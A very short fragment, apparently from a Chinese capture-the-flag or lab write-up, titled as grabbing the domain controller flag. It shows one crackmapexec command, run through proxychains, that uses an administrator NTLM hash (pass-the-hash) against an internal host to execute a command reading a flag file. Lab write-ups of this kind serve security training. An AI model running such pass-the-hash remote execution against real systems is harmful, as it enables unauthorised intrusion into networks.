
拿域控flag
1
|
proxychains4 crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
|